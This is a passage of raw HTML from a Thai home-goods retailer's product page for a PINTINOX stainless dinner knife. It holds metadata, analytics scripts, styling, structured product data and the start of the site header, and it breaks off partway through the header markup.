

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/p/1144097
body_size: 80865
content:
<!doctype html>
<html lang="th">
	<head>
		<title>มีดคาวสเตนเลส PINTINOX SUSHI</title>
		<meta charset="UTF-8" />
		<meta name="description" content="มีดคาวสเตนเลส PINTINOX SUSHI, PINTINOX, 4 051 003 00003 003" />
		<meta name="keywords" content="มีด,มีดสเต็ก,มีดคาว,มีดเนื้อ" />
		<meta name="viewport" content="width=1280" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="page.section" content="TH&nbsp;P-1144097" />
		<meta name="page.subsection" content="" />
		<meta name="page.id" content="P-1144097_TH_Desktop" />
		<meta name="ad.id" content="มีดคาวสเตนเลส PINTINOX SU" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="มีดคาวสเตนเลส PINTINOX SUSHI" />
		<meta name="twitter:description" content="มีดคาวสเตนเลส PINTINOX SUSHI, PINTINOX, 4 051 003 00003 003" />
		<meta name="twitter:image" content="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/440/1144097/1000x1000/18112021_1144097$Imagec1.jpg" />
		<meta name="twitter:site" content="@HomePro_TH" />
		<meta name="twitter:domain" content="homepro.co.th" />
		<meta property="fb:app_id" content="1379039449007314" />
		<meta property="og:locale" content="th_TH" />
		<meta property="og:title" content="มีดคาวสเตนเลส PINTINOX SUSHI" />
		<meta property="og:type" content="website">
		<meta property="og:description" content="มีดคาวสเตนเลส PINTINOX SUSHI, PINTINOX, 4 051 003 00003 003" />
		<meta property="og:url" content="https://www.homepro.co.th/p/1144097" />
		<meta property="og:site_name" content="HomePro" />
		<meta property="og:image" content="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/440/1144097/1000x1000/18112021_1144097$Imagec1.jpg" />
		<meta property="og:image:type" content="image/jpeg" />
		<meta property="og:image:width" content="447" />
		<meta property="og:image:height" content="447" />
		<meta property="og:image:alt" content="มีดคาวสเตนเลส PINTINOX SUSHI" />
		<meta itemprop="image" content="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/440/1144097/1000x1000/18112021_1144097$Imagec1.jpg" />
		<link rel="shortcut icon" type="image/png" href="https://static.homepro.co.th/assets/images/icon/homepro_icon.png" />

		<!-- Standard Favicons -->
		<link rel="icon" type="image/png" sizes="16x16" href="https://static.homepro.co.th/assets/images/icon/favicon-16x16.png">
		<link rel="icon" type="image/png" sizes="32x32" href="https://static.homepro.co.th/assets/images/icon/favicon-32x32.png">
		<link rel="icon" type="image/x-icon" href="https://static.homepro.co.th/assets/images/icon/favicon.ico">

		<!-- Apple Touch Icon (for iOS) -->
		<link rel="apple-touch-icon" sizes="180x180" href="https://static.homepro.co.th/assets/images/icon/apple-touch-icon.png">

		<!-- Android Chrome Icons -->
		<link rel="icon" type="image/png" sizes="192x192" href="https://static.homepro.co.th/assets/images/icon/android-chrome-192x192.png">
		<link rel="icon" type="image/png" sizes="512x512" href="https://static.homepro.co.th/assets/images/icon/android-chrome-512x512.png">
		<link rel="manifest" href="https://www.homepro.co.th/manifest.json" />

		<script type="text/javascript">
		
			var ga4UserHcLink = false;
			var ga4UserId = "0";
			var ga4UserLevel = "guest";
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({
				'user_level' : ga4UserLevel
			});
			if (ga4UserLevel == "homecard_member") ga4UserHcLink = true;
			if (ga4UserLevel != "guest") {
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'member_homecard_link' : ga4UserHcLink
				});
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'user_id' : ga4UserId
				});
			}
		</script>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=t_esDToFzcrJ4LUY2T_oLQ&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayerGA4','GTM-K23C73C');</script>
<!-- End Google Tag Manager --><script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "Organization",
			"url": "https://www.homepro.co.th/p/1144097",
			"logo": "https://static.homepro.co.th/assets/images/logo.png"
		}
		</script>
		<script type="application/ld+json">
			{
				"@context" : "https://schema.org",
				"@type" : "Organization",
				"name" : "Home Product Center Public Company Limited",
				"url" : "โฮมโปร | รวมเครื่องใช้ไฟฟ้า เฟอร์นิเจอร์และของตกแต่งบ้านแบบครบวงจร ช้อปออนไลน์ รับประกันคุณภาพ ",
				"sameAs" : [
					"HomePro Thailand (@HomePro_TH) / X ",
					"HomePro Thailand ",
					"Instagram (@homeprothailand) ",
					"HomePro | LINE Official Account ",
					"HomePro Thailand ",
					"HomePro Thailand "
				]
			}
		</script><script type = "text/javascript" >

	var clevertap = {event:[], profile:[], region : 'sg1', account:[], onUserLogin:[], notifications:[],privacy:[]};

	clevertap.account.push({
		"id": "8W8-ZZ7-846Z"
	});

	clevertap.privacy.push({
		optOut: false
	});

	clevertap.privacy.push({
		useIP: false
	});

	</script><script type = "text/javascript" >

	

	function initCleverTap() {
		// Push User Datav
		console.log("initCleverTap");
	
		cvtRequestPermissionPushNotification();
		
	}

	function cvtRequestPermissionPushNotification() {
		console.log("cvtRequestPermissionPushNotification");
		clevertap.notifications.push({
			"titleText":'คุณต้องการรับการแจ้งเตือนแบบ Push Notifications หรือไม่?',
			"bodyText":'เราสัญญาว่าจะส่งเฉพาะเนื้อหาที่เกี่ยวข้องและให้ข้อมูลอัปเดตเกี่ยวกับธุรกรรมของคุณเท่านั้น',
			"okButtonText":'ลงทะเบียนเลย!',
			"rejectButtonText":'ไม่เป็นไร',
			"okButtonColor":'#f28046',
			"hidePoweredByCT": true,
			"serviceWorkerPath": "https://www.homepro.co.th/clevertap_sw.js"
		});
	}

	function cvtWishlist(product_id) {
		var product_name = $('#product-' + product_id + ' .item-title').text();

		clevertap.event.push("Wishlist", {
			"Product Name": product_name,
			"Product ID": product_id,
		});
	}
</script><style type="text/css">
			:root {
				--fontFamily: 'Prompt';
				--neutral-colors-gray-100: #F9F9FC;
				--neutral-colors-gray-200: #EFEFEF;
				--neutral-colors-gray-300: #EBF3FA;
				--neutral-colors-gray-400: #E0E0E3;
				--neutral-colors-gray-500: #CDCDD0;
				--neutral-colors-gray-600: #B4B4B7;
				--neutral-colors-gray-700: #99999C;
				--neutral-colors-gray-750: #888888;
				--neutral-colors-gray-800: #525255;
				--neutral-colors-white: #FFFFFF;
				--hover-orange: #FF9010;
				--primary-colors-orange: #F79421;
				--primary-colors-orange-100: #FFF3E5;
				--primary-colors-orange-200: #FFDBB0;
				--primary-colors-orange-300: #FFC27A;
				--primary-colors-orange-400: #FFAD4F;
				--primary-colors-orange-500: #FF9D2D;
				--primary-colors-orange-600: #FF9010;
				--primary-colors-orange-700: #EF8000;
				--primary-colors-orange-800: #DF7800;
				--primary-colors-orange-900: #D27100;
				--primary-colors-blue: #0065B2;
				--primary-color-deep-blue-100: #EAF5FF;
				--primary-color-deep-blue-200: #D4EDFF;
				--primary-color-deep-blue-300: #B8E0FF;
				--primary-color-deep-blue-400: #88CCFF;
				--primary-color-deep-blue-500: #4EAFFA;
				--primary-color-deep-blue-600: #289AF1;
				--primary-color-deep-blue-700: #0A81DC;
				--primary-color-deep-blue-800: #0065B2;
				--primary-color-deep-blue-900: #004C86;
				--secondary-color-red-100: #FF8E8A;
				--secondary-color-red-200: #FA7873;
				--secondary-color-red-300: #F85954;
				--secondary-color-red-400: #E94A44;
				--secondary-color-red-500: #DA3731;
				--secondary-color-red-600: #D12A24;
				--secondary-color-red-700: #C22B25;
				--secondary-color-red-800: #AF2823;
				--primary-color-green-100: #75E9C6;
				--primary-color-green-200: #40E4B3;
				--primary-color-green-300: #03D193;
				--primary-color-green-400: #07BE87;
				--primary-color-green-500: #00A674;
				--primary-color-green-600: #009B6D;
				--primary-color-green-700: #008B61;
				--primary-color-green-800: #01825B;
				--layout-section-h2: #0065B2;
				--cart-button: #0065B2;
			}
		</style>
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/fomantic-ui@2.9.0/dist/semantic.min.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/style-common.css?version=14.5" />
			<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/mainmenu.css?version=14.5" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/banner-floating.css?version=14.5" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/cookieconsent.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/search-suggestion.css?version=14.5" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/order-tracking.css?version=14.5" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/menu-technical.css?version=14.5" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/deliveryoption.css?v=14.5" />
		<link rel="stylesheet" type="text/css" href="https://static.homepro.co.th/assets/css/mkp/style-fixed.css?version=14.5" />
		<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.css" />
		<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/swiper@6.3.4/swiper-bundle.min.css" />
		<!-- For Live Noti -->
		<style type="text/css">

			.blink_me {
				animation: blinker 1s linear infinite;
			}
			@keyframes blinker {
				50% {
					opacity: 0;
				}
			}
			.live-noti {
				position: fixed;
				bottom: 0;
				left: 10px;
				background-color: rgba(255,255,255,0);
			}
			.minicart-cartempty {
				padding-top: 20%;
				text-align: center;
			}
			.ui.small.modal.privacy-notice {
				position: fixed;
				top: 40%;
				left: calc(50% - 360px);
			}
		</style><link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/m/compare.css?r=1769953297181"/>
		<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/perfect-scrollbar@1.5.0/css/perfect-scrollbar.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mirror-style.css">
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/compare.css?r=1769953297181"/>

		<!-- SBC - Request Quotation -->
		<!-- EBC - Request Quotation -->

		<!-- SBC : FIX MKP CALULATOR STYLE -->
		<style>
			.mkp-calculator-modal {
				padding: 50px !important;
				line-height: 1.5;
				border-radius: 10px !important;
				background: var(--neutral-colors-white, #FFF);
			}
			.mkp-calculator-modal .header {
				color: var(--neutral-colors-gray-800, #525255) !important;
				font-feature-settings: 'clig' off, 'liga' off !important;
				font-family: Prompt !important;
				font-size: 32px !important;
				font-style: normal !important;
				font-weight: 700 !important;
				line-height: normal !important;
				background-color: #fff !important;
				padding: 0 !important;
				border: unset !important;
				margin-bottom: 24px !important;
			}
			.mkp-calculator-modal.ui.modal .header label {
				font-size: 32px !important;
			}
			.mkp-calculator-modal i.close.icon,
			.mkp-calculator-modal i.times.icon {
				color: var(--neutral-colors-gray-800, #525255) !important;
				font-size: 26px !important;
				top: 42px !important;
				right: 42px !important;
				text-shadow: unset !important;
			}
			.mkp-calculator-modal > div,
			.mkp-calculator-modal > div > div,
			.mkp-calculator-modal form {
				background-color: #fff;
				padding: 0 !important;
				border: unset !important;
			}
			.mkp-calculator-modal .actions-modal {
				margin-top: 24px;
			}
			#h11e-btu-form {
				overflow: unset !important;
			}

			/* 	tile-glue-modal */
			.tile-glue-modal #dimension_calculator_form {
				margin-top: 2rem;
			}
			.tile-glue-modal.mkp-calculator-modal form {
				padding-top: 40px !important;
			}
			.tile-glue-modal.mkp-calculator-modal hr {
				margin-top: 30px;
				margin-left: 0px;
				margin-right: 0px;
			}
			.tile-glue-modal.mkp-calculator-modal .remark table {
				margin-left: 0px;
			}
			.tile-glue-modal.mkp-calculator-modal .remark label {
				margin-left: 0px;
			}
			.tile-glue-modal.mkp-calculator-modal hr {
				margin-top: 30px;
			}

			/* 	glue-modal */
			.glue-modal.mkp-calculator-modal form {
				padding-top: 40px !important;
			}
			.glue-modal.mkp-calculator-modal hr {
				margin-left: 0px;
				margin-right: 0px;
			}
			.glue-modal.mkp-calculator-modal .remark label {
				margin-left: 0px;
			}
			.glue-modal.mkp-calculator-modal .remark ul li {
				list-style-position: unset;
			}

			/* tiling-modal */
			.calculator-tiling-img {
				max-width: 17px;
				height: auto;
				display: inline-block;
				object-fit: contain;
			}

			/* mirror button */
			.calculator-btn-mirror-flex-items {
				display: block;
				flex-grow: 0;
				flex-shrink: 1;
				flex-basis: auto;
				align-self: auto;
				order: 0;
			}
			.prd-ecosystem .ui.selection.dropdown {
				width: 100%;
			}

			/* download PDF */
			.installation .install-pdf {
				display: flex;
				align-items: center;
				gap: 12px; 
				font-size:16px;
				color: #525255;
				margin-left:20px;
				padding:15px;
				border-bottom:1px solid #E5E5E5 !important;
			}
			.installation .install-pdf img{ 
				width: 39px;
				height: 45px;
			}
			.installation .install-download {
				font-size:14px;
				color: #525255;
				text-align: right;
				margin-right:20px;
				padding:15px;
				border-bottom:1px solid #E5E5E5 !important;
			}
			.installation .install-download img {
				width: 19px;
				height: 20px;
				vertical-align: bottom;
			}
			.installation .install-download a {
				margin-right:15px;
			}

			/* menu attachedtab */
			#menu-swiper-wrapper .swiper-slide {
				width: auto !important;
				flex-shrink: 0;
				white-space: nowrap;
				margin-right: 24px;
				box-sizing: border-box;
			}
			#menu-swiper-wrapper .swiper-button-prev {
				top: 24px;
				width: 40px;
				height: 40px;
			}
			#menu-swiper-wrapper .swiper-button-next {
				width: 40px;
				height: 40px;
			}
			#menu-swiper-wrapper .swiper-button-prev:after,#menu-swiper-wrapper .swiper-button-next:after {
				font-size: 20px;
			}
			.info-menu {
				display: flex !important;
				flex-wrap: nowrap !important;
				width: max-content;
				min-width: 100%;
			}
			@media only screen and (max-width: 600px) {
				.mkp-calculator-modal {
					padding: 20px !important;
				}
				#h11e-paint-form-ui {
					padding: 0 !important;
				}
				.mkp-calculator-modal .ui.selection.dropdown {
					min-width: 0;
				}
				.mkp-calculator-modal label {
					display: block;
				}
			}
		</style>
		<!-- EBC : FIX MKP CALULATOR STYLE --><link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/style-pdp.css?v=14.5"/>
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/style-homecard.css?v=14.5"/>
		<script type="application/ld+json">
		
		{
			"@context": "https://schema.org/",
			"@type": "Product",
			"name": "STAINLESS DINNER  KNIFE  PINTINOX SUSHI",
			"image": [
				
				"https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/440/1144097/447x447/18112021_1144097$Imagec1.jpg",
						
				"https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/440/1144097/447x447/18112021_1144097$Imagec2.jpg",
						
				"https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/440/1144097/447x447/18112021_1144097$Imagec3.jpg"
						
			],
			"description": "STAINLESS DINNER  KNIFE  PINTINOX SUSHI",
			"sku": "1144097",
			"mpn": "",
			"brand": {
				"@type": "Brand",
				"name": "PINTINOX"
			},
			
			"offers": {
				"@type": "Offer",
				"url": "https://www.homepro.co.th/p/1144097",
				"priceCurrency": "THB",
				"price": "139.00",
				"priceValidUntil": "",
				"itemCondition": "https://schema.org/NewCondition",
				"availability": "https://schema.org/InStock"
			}
		}
		</script>
		<script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "BreadcrumbList",
			"itemListElement": [{
				
				"@type": "ListItem",
				"position": 1,
				"name": "Kitchen",
				"item": "https://www.homepro.co.th/c/KIT"
				},{
				
				"@type": "ListItem",
				"position": 2,
				"name": "Tableware",
				"item": "https://www.homepro.co.th/c/KIT08"
				},{
				
				"@type": "ListItem",
				"position": 3,
				"name": "Utensils",
				"item": "https://www.homepro.co.th/c/KIT0808"
				},{
				
				"@type": "ListItem",
				"position": 4,
				"name": "Knives",
				"item": "https://www.homepro.co.th/c/KIT080803"
				},{
				
				"@type": "ListItem",
				"position": 5,
				"name": "STAINLESS DINNER  KNIFE  PINTINOX SUSHI"
			}]
		}
		</script>
		<script type="application/ld+json">
		{
			"@context": "https://schema.org/",
			"@type": "WebPage",
			"name": "PINTINOX",
			"speakable":
			{
				"@type": "SpeakableSpecification",
				"xPath": [
					"/html/head/title",
					"/html/head/meta[@name='description']/@content"
				]
			},
			"url": "https://www.homepro.co.th/p/1144097"
		}
		</script></head>

	<body id="product-page" class="pdp-1144097 th">
		<div class="pusher static">
			<div class="loading-overlay hidden">
			<div class="ui active blue loader large"></div>
		</div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K23C73C&gtm_auth=t_esDToFzcrJ4LUY2T_oLQ&gtm_preview=env-1&gtm_cookies_win=x"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><header>
	<div class="wrapper">
		<div id="header-menu-container" class="header-top">
			<div class="header-menu">
				<ul>
					<li>
						<a href="https://www.homepro.co.th/homecard/">
							<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Homecard.svg" alt="homecard-icon"/> โฮมการ์ด</a>
					</li>
					<li>
						<a href="https://www.homepro.co.th/seller">
							<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Post.svg" alt="post-icon"/> สมัครเป็นผู้ขาย</a>
					</li>
					<li>
						<a href="https://www.homepro.co.th/store/finder.jsp">
							<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Pin.svg" alt="pin-icon"/> ค้นหาสาขา</a>
					</li>
					<li>
						<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Phone.svg" alt="phone-icon"/> 
						<div class="ui dropdown item">
							<div class="text">
								ศูนย์ช่วยเหลือ<i class="dropdown icon" style="margin-left: 5px;"></i>
							</div>
							<div class="menu">
								<div class="item">
									<a href="tel:1284">
										โทร. 1284</a>
								</div>
								<div class="item">
									<a href="https://www.homepro.co.th/contactus/contactus.jsp">
										ติดต่อบริษัท</a>
								</div>
								<div class="item">
									<a href="https://hmpro-th.listedcompany.com/contact_audit.html">
										ติดต่อกรรมการตรวจสอบ​</a>
								</div>
							</div>
						</div>
						</li>
					<li class="language">
						<a href="javascript:switchLanguage('ZTY1ZGNjY2FjYjhkM2IyMTBkOWMyZjNmZjYwNmEwMzEwZmFkNjAyZGQzN2EzMzU2OWYxZWJmMmNhOTU1NmNlZQ==');" class="active">TH</a>
						<span></span>
						<a href="javascript:switchLanguage('N2E0Yjc4ZWM3MDM2MjU1OTJjNGU1OTY1M2IwMjY2OGI4YzMzNDM2Y2FlN2FmMmNhMDBkODBkMjg3NTRiNzdhZg==');" >EN</a>
					</li>
				</ul>
			</div>
			<div class="header-logo">
					<div class="logo">
						<a id="homeprologo" href="https://www.homepro.co.th">
							<img src="https://static.homepro.co.th/marketplace/icon/Logo.svg" alt="logo-homepro"/>
						</a>
					</div>
					<div id="deliveryoption_header">

			<div class="deli-option-item branch">
				<small>การจัดส่ง</small>
				<div class="nowrap no-login" onclick="window.location.href='https://www.homepro.co.th/login'" style="cursor: pointer;">
							<img class="icon" src="https://static.homepro.co.th/marketplace/express/icon/03-4_Normal_White.png" alt="branch-icon"/> เลือกการจัดส่ง<i class="angle down icon"></i>
					</div>
					</div>
			<div class="vertical-line"></div>
			<div class="deli-option-item destination deli-no">
				<small>ที่อยู่จัดส่ง</small>
					<div class="nowrap" onclick="window.location.href='https://www.homepro.co.th/login'" style="cursor: pointer;">
						<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Pin-2.png" alt="pin-icon"/> เลือกที่อยู่จัดส่ง<i class="angle down icon"></i>
					</div>
					</div>

			<!-- Start Store -->
			<div class="ui modal deliveryoption-modal express-store tiny">
				<i class="close icon secondary large"></i>
				<div class="header">เลือกสาขาโฮมโปร สำหรับจัดส่งทันที</div>
				<div class="scrolling content" style="padding: unset;">
					<div class="express-store-item" data-storeid="" onclick="initExpressStoreOption(this)">
						<div class="express-store-item-check"><i class="check circle outline icon large primary"></i></div>
						<div class="express-store-item-uncheck"><i class="circle outline icon large grey"></i></div>
						<div class="express-store-item-details">
							<div class="store-name"></div>
							<div class="openhour"></div>
							<div class="stock-available"></div>
						</div>
					</div>
				</div>
				<div class="actions">
					<button class="ui primary button large" onclick="initExpressStoreSubmit()">ตกลง</button>
				</div>
			</div>
			<!-- End Store -->

			<!-- Start Out of Service -->
			<div class="ui modal deliveryoption-modal out-of-service tiny">
				<i class="close icon secondary large out-of-service-close service-area" onclick="$('.deliveryoption-modal.out-of-service').modal('hide')"></i>
				<div class="center aligned content">
					<img class="service-area service-img" style="display:none" src="https://static.homepro.co.th/marketplace/express/icon/08-1_OutOfService.png" width="107" alt="Out of service" title="Out of service">
					<img class="service-time service-img" style="display:none" src="https://static.homepro.co.th/marketplace/express/icon/Icon_Express_Disable.png" width="107" alt="Out of service" title="Out of service">
					<div class="title-header service-time" style="display:none">ขออภัยบริการส่งทันที อยู่นอกเวลาทำการ</div>
					<div class="desc">
						<div class="out-of-service-text service-time" style="display:none">กรุณาสั่งซื้ออีกครั้งเวลา {opentime}<br>
หรือเลือกบริการจัดส่งรูปแบบอื่น</div>
						<div class="out-of-service-text service-area" style="display:none">ที่อยู่ของคุณอยู่นอกพื้นที่การให้บริการ</div>
					</div>
				</div>
				<div class="actions btn-group">
					<button class="ui primary button fluid large out-of-service-close service-area" onclick="deliveryOptionModalBackToEdit();">แก้ไข</button>
					<button class="ui primary button fluid large out-of-service-close service-time" style="display:none" onclick="deliveryOptionModalBackToEdit();">เลือกการจัดส่ง</button>
				</div>
			</div>
			<!-- End Out of Service -->

			</div><div class="search">
						<form id="search" action="https://www.homepro.co.th/search" method="get" autocomplete="off">
							<div class="ui left labeled input">
								<div class="ui dropdown label">
									<input type="hidden" name="searchtype" value="">
									<div class="text">ทั้งหมด</div>
									<i class="angle down icon"></i>
									<div class="menu">
										<div class="item" data-value="">ทั้งหมด</div>
										<div class="item" data-value="product">สินค้า</div>
										<div class="item" data-value="shop">ร้านค้า</div>
									</div>
								</div>
								<input type="text" id="q" name="q" class="h-search_text" value="" placeholder="ค้นหา" autocomplete="off" itemprop="query-input" >
								<div class="icon-search-top" onClick="searchSubmit();"></div>
							</div>
						</form>
					</div>
					<div class="header-icon-panel">
						<div id="header-mininotification" class="notification h-link_icon_noti">
							<a href="https://www.homepro.co.th/account/notification.jsp?currentTimeMillis=1769953297466">
								<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M21.1988 14.2C21.1988 13.4574 21.4938 12.7452 22.0189 12.2201C22.544 11.695 23.2562 11.4 23.9988 11.4C24.7414 11.4 25.4536 11.695 25.9787 12.2201C26.5038 12.7452 26.7988 13.4574 26.7988 14.2C28.4066 14.9603 29.7772 16.1437 30.7637 17.6234C31.7502 19.1032 32.3154 20.8235 32.3988 22.6V26.8C32.5042 27.6704 32.8124 28.5039 33.2988 29.2334C33.7851 29.9629 34.4359 30.568 35.1988 31H12.7988C13.5617 30.568 14.2126 29.9629 14.6989 29.2334C15.1852 28.5039 15.4935 27.6704 15.5988 26.8V22.6C15.6822 20.8235 16.2474 19.1032 17.234 17.6234C18.2205 16.1437 19.5911 14.9603 21.1988 14.2" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M19.7988 31V32.4C19.7988 33.5139 20.2413 34.5822 21.029 35.3698C21.8166 36.1575 22.8849 36.6 23.9988 36.6C25.1127 36.6 26.181 36.1575 26.9687 35.3698C27.7563 34.5822 28.1988 33.5139 28.1988 32.4V31" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M36.5991 16.6178C35.6808 14.6204 34.3473 12.8416 32.6875 11.4" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M11.3984 16.6178C12.3159 14.6206 13.6484 12.8419 15.3072 11.4" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
								</svg>
							</a>
						</div>
						<div id="mini-notification" class="ui flowing popup top left transition hidden fontfamily" style="display:none;">
							<div style="max-height: 450px;margin-top: 48px !important;padding:10px 0 !important;">
								<div class="mini-noti-header">
									<div style="float: left">เมนูแจ้งเตือน&nbsp;(<label id="notification-budget-header"></label>)</div>
									</div>
								<div class="ui very padded center aligned segment" id="empty-notification-box" style="margin:14px;">
									<label style="font-size: 4rem; opacity: 0.6;"><i class="bell outline icon"></i></label>
									<p style="margin-top:10px;">ไม่มีการแจ้งเตือน</p>
								</div>
	
								<div class="mini-noti-section" id="promotion-notification-box" style="display:none;">
									<label style="padding-left: 8px!important; text-align: left;"><i class="tag icon"></i> โปรโมชั่น</label>
									<div class="ui padded grid header-notification-promotion" style="margin-top: 0;"></div>
								</div>
							</div>
						</div>
						<div class="wishlist">
							<a href="javascript:modalSignInSignUp('signin');">
								<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M34.4991 26.2008L23.9991 36.6L13.4991 26.2008C12.8065 25.5269 12.261 24.7168 11.8968 23.8217C11.5327 22.9266 11.3578 21.9657 11.3833 20.9997C11.4087 20.0337 11.6339 19.0834 12.0447 18.2087C12.4554 17.3339 13.0428 16.5537 13.7699 15.9172C14.497 15.2807 15.348 14.8016 16.2694 14.5101C17.1907 14.2186 18.1625 14.121 19.1234 14.2235C20.0843 14.326 21.0136 14.6264 21.8527 15.1057C22.6918 15.5849 23.4226 16.2328 23.9991 17.0084C24.578 16.2384 25.3096 15.5962 26.1482 15.122C26.9867 14.6478 27.9141 14.3518 28.8724 14.2525C29.8306 14.1532 30.799 14.2528 31.7169 14.5449C32.6349 14.8371 33.4827 15.3156 34.2072 15.9505C34.9318 16.5854 35.5174 17.363 35.9276 18.2346C36.3378 19.1063 36.5637 20.0532 36.5911 21.0162C36.6185 21.9791 36.4468 22.9374 36.0868 23.8309C35.7269 24.7245 35.1863 25.5341 34.4991 26.2092" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
								</svg>
							</a>
						</div>
						<div id="header-minicart" class="cart">
							<div id="header-minicart-container" class="minimenu-item">
								<!-- SBC -->
								<div id="header-minicart">
									<div id="segment-shopping-cart">
										<div style="position:relative;">
											<a class="h-link_icon_cart" href="javascript:modalSignInSignUp('signin');">
												<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
													<path d="M31.0008 31H15.6008V11.4H12.8008" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
													<path d="M15.6016 14.2L35.2016 15.6L33.8016 25.4H15.6016" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
